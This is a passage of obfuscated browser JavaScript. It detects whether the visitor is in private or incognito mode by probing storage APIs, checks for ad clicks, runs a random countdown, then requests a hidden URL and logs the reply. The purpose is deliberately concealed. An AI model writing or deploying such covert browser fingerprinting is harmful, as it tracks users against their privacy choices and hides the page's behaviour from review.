_0x2c91c4=_0x2868e8,_0x12a3cb,_0x5e1265,_0xb51c13=_0x25f05a[_0x2c91c4(0x243)](_0x12a3cb=_0x5c035c[_0x2c91c4(0x23a)],null)||_0x25f05a[_0x2c91c4(0x166)](_0x12a3cb,void(-0x707+-0xf60+0x1667))?void(-0x1*-0x1cba+-0x264d+0x81*0x13):_0x12a3cb[_0x2c91c4(0x131)];try{_0xb51c13[_0x2c91c4(0x138)+_0x2c91c4(0x232)](_0x25f05a[_0x2c91c4(0x11f)],{'autoIncrement':!![]})[_0x2c91c4(0x1e5)](new Blob()),_0x25f05a[_0x2c91c4(0x1cc)](_0x3ccdbf,![]);}catch(_0x3c95db){var _0x14de4a=_0x25f05a[_0x2c91c4(0x14e)][_0x2c91c4(0x204)]('|'),_0x35846f=0x10*-0x160+-0x1d4f*-0x1+-0x74f*0x1;while(!![]){switch(_0x14de4a[_0x35846f++]){case'0':_0x25f05a[_0x2c91c4(0x1c8)](_0x3c95db,Error)&&(_0x56e934=_0x25f05a[_0x2c91c4(0x183)](_0x5e1265=_0x3c95db[_0x2c91c4(0x15c)],null)&&_0x25f05a[_0x2c91c4(0x203)](_0x5e1265,void(-0x14cd+-0x14f9+0x29c6))?_0x5e1265:_0x3c95db);continue;case'1':return _0x25f05a[_0x2c91c4(0x240)](_0x3ccdbf,_0x440587);case'2':var _0x56e934=_0x3c95db;continue;case'3':var _0x440587=/BlobURLs are not yet supported/[_0x2c91c4(0x137)](_0x56e934);continue;case'4':if(_0x25f05a[_0x2c91c4(0x203)](typeof _0x56e934,_0x25f05a[_0x2c91c4(0x1f4)]))return _0x25f05a[_0x2c91c4(0x1b1)](_0x3ccdbf,![]);continue;}break;}}finally{_0xb51c13[_0x2c91c4(0x1a4)](),window[_0x2c91c4(0x133)][_0x2c91c4(0x10d)+_0x2c91c4(0x104)](_0x29fa44);}};}catch(_0x43ee01){return _0x5be15f[_0x2868e8(0x1d9)](_0x3ccdbf,![]);}}function _0x186e5e(){var _0x56c06b=_0x161c6c,_0x1c0d4e=_0x5be15f[_0x56c06b(0xf8)][_0x56c06b(0x204)]('|'),_0x4a34c3=-0x1e2a+-0x890+0x26ba;while(!![]){switch(_0x1c0d4e[_0x4a34c3++]){case'0':try{_0x5be15f[_0x56c06b(0x1fc)](_0x4b415b,null,null,null,null);}catch(_0x3dd32e){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'1':try{_0x4c8b7b[_0x56c06b(0x10b)](_0x5be15f[_0x56c06b(0x111)],'1'),_0x4c8b7b[_0x56c06b(0x119)](_0x5be15f[_0x56c06b(0x111)]);}catch(_0x2d4d3d){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'2':return _0x5be15f[_0x56c06b(0x1b9)](_0x3ccdbf,![]);case'3':var _0x4c8b7b=window[_0x56c06b(0x12d)+'ge'];continue;case'4':var _0x4b415b=window[_0x56c06b(0x178)+'se'];continue;}break;}}function _0x445c31(){var _0x52040d=_0x161c6c;_0x5be15f[_0x52040d(0xe7)](navigator[_0x52040d(0xc7)+_0x52040d(0xce)],undefined)?_0x5be15f[_0x52040d(0x1f0)](_0x51f479):_0x5be15f[_0x52040d(0x1f0)](_0x186e5e);}function _0x18c079(){var _0x1cc767=_0x161c6c,_0x5bc3c2=window;if(_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'],undefined)&&_0x25f05a[_0x1cc767(0x168)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)],undefined)&&_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)],undefined))return performance[_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)];return 0x641bab59+-0x1ea76ce7+-0x5743e72;}function _0x362800(){var _0x4f5d13=_0x161c6c;navigator[_0x4f5d13(0x221)+_0x4f5d13(0x11b)+'ge'][_0x4f5d13(0x1b7)+_0x4f5d13(0x1b6)](function(_0x1a71f7,_0x512885){var _0x1eee99=_0x4f5d13,_0x5b5604=Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x114)](_0x512885,_0x25f05a[_0x1eee99(0xda)](-0x2567+0x24fb*0x1+-0x4*-0x11b,-0x1*0x45+0x2141*0x1+-0x212*0xe))),_0x266e3a=_0x25f05a[_0x1eee99(0xeb)](Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x20f)](_0x25f05a[_0x1eee99(0x18f)](_0x18c079),_0x25f05a[_0x1eee99(0x16c)](-0x1677+-0x935*0x4+0x3*0x1519,-0x1*-0x1346+0x1ff5+-0x2f3b))),-0x1f84+0x1*0x124f+-0xc7*-0x11);_0x25f05a[_0x1eee99(0x1f3)](_0x3ccdbf,_0x25f05a[_0x1eee99(0x171)](_0x5b5604,_0x266e3a));},function(_0x164ef6){var _0x5896b3=_0x4f5d13;_0x25f05a[_0x5896b3(0xaa)](_0x212e09,new Error(_0x25f05a[_0x5896b3(0x182)](_0x25f05a[_0x5896b3(0x222)],_0x164ef6[_0x5896b3(0x15c)])));});}function _0x5c40c1(){var _0x1ea4c2=_0x161c6c,_0x450aec=_0x25f05a[_0x1ea4c2(0x226)][_0x1ea4c2(0x204)]('|'),_0x4181d5=-0x727*0x1+-0x25ca+0x2cf1;while(!![]){switch(_0x450aec[_0x4181d5++]){case'0':var _0x59fcc1={'cwfMb':function(_0x5e1fed,_0x3ffb6){var _0x224f04=_0x1ea4c2;return _0x25f05a[_0x224f04(0xd9)](_0x5e1fed,_0x3ffb6);}};continue;case'1':_0x25f05a[_0x1ea4c2(0xcb)](_0x26b0b7,0x1d65+-0x1b5b+-0x20a,0x977*0x4+-0x14fd+-0x10de,_0x42da67,_0x4d00a3);continue;case'2':var _0x4d00a3=function(){var _0x1dbab6=_0x1ea4c2;_0x25f05a[_0x1dbab6(0x1cc)](_0x3ccdbf,!![]);};continue;case'3':var _0x42da67=function(){var _0x55db95=_0x1ea4c2;_0x59fcc1[_0x55db95(0x19b)](_0x3ccdbf,![]);};continue;case'4':var _0x26b0b7=window[_0x1ea4c2(0x118)+_0x1ea4c2(0x17f)+_0x1ea4c2(0x1a2)];continue;}break;}}function _0xeb757f(){var _0x3b24f5=_0x161c6c;_0x5be15f[_0x3b24f5(0x24f)](self[_0x3b24f5(0x1bb)],undefined)&&_0x5be15f[_0x3b24f5(0x248)](self[_0x3b24f5(0x1bb)][_0x3b24f5(0x199)],undefined)?_0x5be15f[_0x3b24f5(0x1a7)](_0x362800):_0x5be15f[_0x3b24f5(0x1a7)](_0x5c40c1);}function _0x426c3b(){var _0x4ededd=_0x161c6c;_0x25f05a[_0x4ededd(0x207)](_0x3ccdbf,_0x25f05a[_0x4ededd(0x243)](navigator[_0x4ededd(0x1ab)+_0x4ededd(0xae)],undefined));}function _0x257083(){var _0x410a07=_0x161c6c;_0x5be15f[_0x410a07(0x12e)](_0x3ccdbf,_0x5be15f[_0x410a07(0x215)](window[_0x410a07(0x133)],undefined));}function _0x9e2434(){var _0x24eeb9=_0x161c6c;if(_0x5be15f[_0x24eeb9(0x194)](_0x21471f))_0x1620c5=_0x5be15f[_0x24eeb9(0x167)],_0x5be15f[_0x24eeb9(0x239)](_0x445c31);else{if(_0x5be15f[_0x24eeb9(0x1f0)](_0x18b28a))_0x1620c5=_0x5be15f[_0x24eeb9(0x1a7)](_0x180d08),_0x5be15f[_0x24eeb9(0xbc)](_0xeb757f);else{if(_0x5be15f[_0x24eeb9(0x194)](_0x390a0e))_0x1620c5=_0x5be15f[_0x24eeb9(0x1c1)],_0x5be15f[_0x24eeb9(0x1a7)](_0x426c3b);else _0x5be15f[_0x24eeb9(0x1f1)](_0x1beef5)?(_0x1620c5=_0x5be15f[_0x24eeb9(0x10f)],_0x5be15f[_0x24eeb9(0xbc)](_0x257083)):_0x5be15f[_0x24eeb9(0x1d7)](_0x212e09,new Error(_0x5be15f[_0x24eeb9(0x21b)]));}}}_0x5be15f[_0x161c6c(0x103)](_0x9e2434);});};document[_0x162558(0xa9)+_0x162558(0x165)](_0x162558(0xaf)+_0x162558(0x1be),async function(){var _0x48b6ba=_0x162558,_0x32aa37={'fGCtj':function(_0x24b854,_0x5c5723){return _0x24b854<=_0x5c5723;},'CeQeX':function(_0x3f9836,_0x43540c){return _0x3f9836(_0x43540c);},'iYNNY':_0x48b6ba(0x23d)+_0x48b6ba(0x1db),'vJRIQ':function(_0x1e16a1){return _0x1e16a1();},'kFLlK':function(_0x333d93,_0x202bf9,_0x1edbf9){return _0x333d93(_0x202bf9,_0x1edbf9);},'NhxyD':function(_0x613c6b){return _0x613c6b();},'KHBuX':function(_0xde3499){return _0xde3499();},'OuSuQ':_0x48b6ba(0xcf)+_0x48b6ba(0x1c9)+_0x48b6ba(0x163)+_0x48b6ba(0x18e)+_0x48b6ba(0x122)+_0x48b6ba(0xa8),'wdeOZ':function(_0x36a64d,_0x23c679){return _0x36a64d+_0x23c679;},'EDLNa':function(_0x3e4016,_0x499bc8){return _0x3e4016*_0x499bc8;},'xryyY':_0x48b6ba(0x21f)+_0x48b6ba(0x1d5)+_0x48b6ba(0xdd)+_0x48b6ba(0x1a5),'Lnyoi':function(_0x5c56f7){return _0x5c56f7();},'JuTFu':_0x48b6ba(0x23b)+_0x48b6ba(0xc6)+':'};try{const _0x219de3=await _0x32aa37[_0x48b6ba(0x1b8)](detectIncognito);if(_0x32aa37[_0x48b6ba(0x1fb)](checkAdsClick)){console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0x16d)]);return;}const _0x1ff5d1=_0x32aa37[_0x48b6ba(0xc2)](Math[_0x48b6ba(0x128)](_0x32aa37[_0x48b6ba(0xf1)](Math[_0x48b6ba(0x11d)](),0x12d1+0x10a6+0x15d*-0x1a)),-0x1*0x13d2+-0x1*0x234b+0x3745*0x1);console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0xad)]);let _0xcd6eb1=![],_0xd47156;function _0x18460d(){var _0x30a563=_0x48b6ba,_0x23a0dc={'xpCwq':function(_0xb4049d,_0x3ac793){var _0x4813fe=_0x3df2;return _0x32aa37[_0x4813fe(0x16f)](_0xb4049d,_0x3ac793);},'ACzYX':function(_0x170ec4,_0x2680ff){var _0x122cb7=_0x3df2;return _0x32aa37[_0x122cb7(0x227)](_0x170ec4,_0x2680ff);},'WpTxH':_0x32aa37[_0x30a563(0x1d4)],'IMgiK':function(_0x597686){var _0x3e72d7=_0x30a563;return _0x32aa37[_0x3e72d7(0x187)](_0x597686);}};let _0x1f2e18=_0x1ff5d1;_0xd47156=_0x32aa37[_0x30a563(0x211)](setInterval,function(){var _0x46d9f0=_0x30a563;!_0xcd6eb1&&(_0x1f2e18--,_0x23a0dc[_0x46d9f0(0x219)](_0x1f2e18,-0x8f9*0x1+-0x2170+0x2a69)&&(_0x23a0dc[_0x46d9f0(0xd2)](clearInterval,_0xd47156),console[_0x46d9f0(0x234)](_0x23a0dc[_0x46d9f0(0xa5)]),_0x23a0dc[_0x46d9f0(0x124)](makeRequestVips)));},0x2e*-0x3d+-0x831*0x1+0x1*0x170f);}_0x32aa37[_0x48b6ba(0x1b4)](_0x18460d);}catch(_0x232c88){console[_0x48b6ba(0xfa)](_0x32aa37[_0x48b6ba(0x140)],_0x232c88[_0x48b6ba(0x15c)]);}});async function makeRequestVips(){var _0x372c54=_0x162558,_0x57e2a3={'TUgrT':function(_0x33fdee){return _0x33fdee();},'mnLvv':function(_0x556d9c,_0x50100d){return _0x556d9c===_0x50100d;},'hObEQ':function(_0x16ab86,_0x5633c0){return _0x16ab86===_0x5633c0;},'Jmejs':function(_0x52770a,_0x1117d8){return _0x52770a(_0x1117d8);},'ujjRx':_0x372c54(0x217)+_0x372c54(0x1c2)+_0x372c54(0x110)+_0x372c54(0x113)+_0x372c54(0x161),'kJhme':function(_0x37dcbf,_0x2c670a,_0x53dc08){return _0x37dcbf(_0x2c670a,_0x53dc08);},'otpNY':_0x372c54(0xd7)+_0x372c54(0xb5),'KMGNh':_0x372c54(0x18a)};return new Promise((_0x3457a8,_0x52de95)=>{var _0x22805e=_0x372c54,_0x9889f7={'jevXI':function(_0x3c88ff){var _0x554693=_0x3df2;return _0x57e2a3[_0x554693(0x107)](_0x3c88ff);},'JWpGP':function(_0x4fda17,_0xdc8198){var _0x534023=_0x3df2;return _0x57e2a3[_0x534023(0x1ea)](_0x4fda17,_0xdc8198);},'vzvNi':function(_0x3f5d5c,_0x52b27c){var _0x8f15dc=_0x3df2;return _0x57e2a3[_0x8f15dc(0xde)](_0x3f5d5c,_0x52b27c);},'zFyHD':function(_0x6d51cb,_0x41faab){var _0x47138a=_0x3df2;return _0x57e2a3[_0x47138a(0xb3)](_0x6d51cb,_0x41faab);},'ulJlT':_0x57e2a3[_0x22805e(0x14a)],'zZxyA':function(_0x25c760,_0x3f6e49,_0x4c896a){var _0x3edade=_0x22805e;return _0x57e2a3[_0x3edade(0xdb)](_0x25c760,_0x3f6e49,_0x4c896a);},'AxMHh':function(_0x2c4a29,_0x32d4b2){var _0x4432aa=_0x22805e;return _0x57e2a3[_0x4432aa(0xb3)](_0x2c4a29,_0x32d4b2);},'VUrpG':_0x57e2a3[_0x22805e(0x13c)]};const _0x4abd89=new XMLHttpRequest();_0x4abd89[_0x22805e(0x135)](_0x57e2a3[_0x22805e(0x1de)],urlvips,!![]),_0x4abd89[_0x22805e(0x231)+_0x22805e(0x180)]=function(){var _0x363d7b=_0x22805e;if(_0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0x218)],0x769*-0x2+0x3*-0x513+0xf*0x201)){if(_0x9889f7[_0x363d7b(0x1f5)](_0x4abd89[_0x363d7b(0xf0)],0x163f+-0x1*-0x8d+-0x1604)){const _0x56b52b=_0x4abd89[_0x363d7b(0x1a1)+'xt'];console[_0x363d7b(0x234)](_0x56b52b),_0x9889f7[_0x363d7b(0x156)](_0x3457a8,_0x56b52b);}else _0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0xf0)],0x5*-0x377+-0x164e+0x294e*0x1)?(console[_0x363d7b(0x234)](_0x9889f7[_0x363d7b(0xa2)]),_0x9889f7[_0x363d7b(0x177)](setTimeout,()=>{var _0x519cf4=_0x363d7b;_0x9889f7[_0x519cf4(0x1ef)](makeRequestVips)[_0x519cf4(0x1d1)](_0x3457a8)[_0x519cf4(0x189)](_0x52de95);},0x2177+-0x6*0x4e1+-0xbf*0x3)):_0x9889f7[_0x363d7b(0x156)](_0x52de95,new Error(_0x363d7b(0xd7)+_0x363d7b(0x1e9)+_0x363d7b(0x249)+_0x4abd89[_0x363d7b(0xf0)]));}},_0x4abd89[_0x22805e(0xdf)]=function(){var _0x32b26f=_0x22805e;_0x9889f7[_0x32b26f(0x116)](_0x52de95,new Error(_0x9889f7[_0x32b26f(0x15b)]));},_0x4abd89[_0x22805e(0x130)]();});}